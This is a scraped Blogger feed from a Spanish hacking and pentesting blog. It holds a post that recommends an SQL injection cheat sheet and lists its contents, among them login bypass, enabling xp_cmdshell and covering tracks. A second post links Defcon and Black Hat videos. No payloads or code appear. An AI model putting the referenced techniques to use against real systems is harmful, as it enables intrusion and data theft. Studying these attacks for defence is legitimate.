href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#BlindSQLInjections\"\u003EBlind SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#CoveringYourTracks\"\u003ECovering Your Tracks\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ExtraMySQLNotes\"\u003EExtra MySQL Notes\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SecondOrder\"\u003ESecond Order SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#OutOfBandChannelAttacks\"\u003EOut of Band (OOB) Channel Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELink: \u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/\" target=\"_blank\"\u003ESQL Injection Cheat Sheet\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/sql-injection-cheat-sheet.html","title":"SQL Injection Cheat Sheet"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s72-c\/sqli-sql-injection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7527677805758249743"},"published":{"$t":"2013-11-27T10:37:00.000-03:00"},"updated":{"$t":"2013-11-27T10:37:54.313-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Videos de la Defcon 21 (2013) \u0026 Black Hat USA 2013 [Youtube]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHan sido subidos los videos de la conferencia \u003Cb\u003EDefcon 21 (2013)\u003C\/b\u003E y de la conferencia \u003Cb\u003EBlack Hat USA 2013\u003C\/b\u003E a Youtube (en inglés por su puesto), y también dejo los enlaces para el \u003Ci\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/i\u003E de cada conferencia para que puedan encontrar los \u003Cb\u003EPapers \u003C\/b\u003Ey \u003Cb\u003ESlides \u003C\/b\u003Ede los exponentes:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDefcon 21 (2013) \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpjeiOtjBto06RyfR1f2hqG6wQWGD2FWYZGKZCu2oKmFvEnaGMvTxjVvS1uryUZ8T0OGjSFOxxpKwpeEMaBpytt7PejOMyDtYn5CuSBWgAJSBGzvPmqi_cNmn8V4X0odjvva98Gf75PFTE\/s1600\/defcon21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpjeiOtjBto06RyfR1f2hqG6wQWGD2FWYZGKZCu2oKmFvEnaGMvTxjVvS1uryUZ8T0OGjSFOxxpKwpeEMaBpytt7PejOMyDtYn5CuSBWgAJSBGzvPmqi_cNmn8V4X0odjvva98Gf75PFTE\/s1600\/defcon21.jpg\" height=\"288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"728\" height=\"410\" src=\"\/\/www.youtube.com\/embed\/0MMsW2Cngtg?list=PLiq_fDYFoqMoL452Jvcb7Ip9gFe813Jqz\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"5824550688\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/center\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EVideos:\u003C\/b\u003E\u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLiq_fDYFoqMoL452Jvcb7Ip9gFe813Jqz\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EArchivo:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.defcon.org\/html\/links\/dc-archives\/dc-21-archive.html\" target=\"_blank\"\u003Ehttps:\/\/www.defcon.org\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBlack Hat USA 2013\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvNYE4iQ1MZpV4wSAxMdMbKzxWyeVYfrCiCVc99peGSSxF78XCThipzqyEcIInTUvgdphjFQIfZC_9xsRHpiABlwU88g3ePH0xL87vffKAnGXuts12ha2ird2PqYSggszHMnUvym5vhaZX\/s1600\/Black+Hat+USA.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvNYE4iQ1MZpV4wSAxMdMbKzxWyeVYfrCiCVc99peGSSxF78XCThipzqyEcIInTUvgdphjFQIfZC_9xsRHpiABlwU88g3ePH0xL87vffKAnGXuts12ha2ird2PqYSggszHMnUvym5vhaZX\/s1600\/Black+Hat+USA.bmp\" height=\"214\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"728\" height=\"410\" src=\"\/\/www.youtube.com\/embed\/gtqVrIoFvVE?list=PLiq_fDYFoqMocM7ADQCTfGAdI9CXA-kUs\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVideos:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLiq_fDYFoqMocM7ADQCTfGAdI9CXA-kUs\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EArchivo:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.blackhat.com\/us-13\/archives.html\" target=\"_blank\"\u003Ehttps:\/\/www.blackhat.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[-] Zion3R \u003Cbr \/\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7527677805758249743\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/11\/videos-de-la-defcon-21-2013-black-hat.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7527677805758249743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7527677805758249743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/11\/videos-de-la-defcon-21-2013-black-hat.html","title":"Videos de la Defcon 21 (2013) \u0026 Black Hat USA 2013 [Youtube]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpjeiOtjBto06RyfR1f2hqG6wQWGD2FWYZGKZCu2oKmFvEnaGMvTxjVvS1uryUZ8T0OGjSFOxxpKwpeEMaBpytt7PejOMyDtYn5CuSBWgAJSBGzvPmqi_cNmn8V4X0odjvva98Gf75PFTE\/s72-c\/defcon21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Tutoriales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22171
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Tutoriales?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Tutoriales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Tutoriales\/-\/Tutoriales?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3410178529983873294"},"published":{"$t":"2016-03-21T18:30:00.000-03:00"},"updated":{"$t":"2016-03-21T18:30:11.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQL Injection Cheat Sheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s1600\/sqli-sql-injection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s640\/sqli-sql-injection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda uno de los ataques más conocidos e importantes en el mundo del Hacking y PenTest son las \u003Cb\u003Einyecciones SQL\u003C\/b\u003E, esto se debe a que la gran mayoría de sistemas usan los gestores de Bases de Datos SQL y a que en el pasado por faltas en protocolos de seguridad existía una cantidad muy elevada de sistemas y sitios webs vulnerables a\u0026nbsp; este tipo de ataques. A pesar de que la seguridad ya es un tema que se toma en serio, aun existen muchos sistemas vulnerables a estos ataques y las SQLi siguen siendo la primera carta bajo la manga de muchos hackers.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten un \u003Cb\u003E\u003Ca href=\"http:\/\/www.kitploit.com\/search\/label\/SQLi\" target=\"_blank\"\u003Esin fin de herramientas\u003C\/a\u003E \u003C\/b\u003Eque ayudan a la explotación de una vulnerabilidad de este tipo, pero estas herramientas no son infalibles y en muchos casos no pueden ser usadas, entregan falsos negativos o hacen mucho ruido por la cantidad de consultas que hacen (en algunos casos generan incluso DoS).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Si te interesa el mundo del Hacking y PenTest tienes que aprender de Bases de Datos y SQL para luego entender e indagar sobre las Inyecciones SQL, es por ello que les dejo un pequeño y muy completo Cheat Sheet de SQL Injection. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el Blog de Netsparker han actualizado uno de los mejores Cheat Sheet de SQL Injection que se podían encontrar en la web. En él se puede encontrar diferentes tipos de técnicas para verificar un SQLi, como también sintaxis de ataques dependiendo del Gestor de Bases de Datos como del lenguaje en el cual esté programada la aplicación vulnerable. Aquí les dejo el índice de contenidos:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SyntaxBasicAttacks\"\u003ESyntax Reference, Sample Attacks and Dirty SQL Injection Tricks\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineComments\"\u003ELine Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineCommentAttacks\"\u003ESQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineComments\"\u003EInline Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineSamples\"\u003EClassical Inline Comment SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLInlineSamples\"\u003EMySQL Version Detection Sample Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackingQueries\"\u003EStacking Queries\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LangDbFigure\"\u003ELanguage \/ Database Stacked Query Support Table\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#AboutMySQLandPHP\"\u003EAbout MySQL and PHP\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackedSamples\"\u003EStacked SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#IfStatements\"\u003EIf Statements\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLIf\"\u003EMySQL If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SQLServerIf\"\u003ESQL Server If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SampleIfStatements\"\u003EIf Statement SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UsingIntegers\"\u003EUsing Integers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringOperations\"\u003EString Operations\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringConcat\"\u003EString Concatenation\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringwithoutQuotes\"\u003EStrings without Quotes\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#HexbasedSamples\"\u003EHex based SQL Injection Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringModification\"\u003EString Modification \u0026amp; Related\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionInjections\"\u003EUnion Injections\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionLanguageIssues\"\u003EUNION – Fixing Language Issues\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ByPassingLoginScreens\"\u003EBypassing Login Screens\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#Enablecmdshell\"\u003EEnabling xp_cmdshell in SQL Server 2005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FindingDatabase\"\u003EFinding Database Structure in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FastWayToExtract\"\u003EFast way to extract data from Error Based SQL Injections in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#BlindSQLInjections\"\u003EBlind SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#CoveringYourTracks\"\u003ECovering Your Tracks\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: 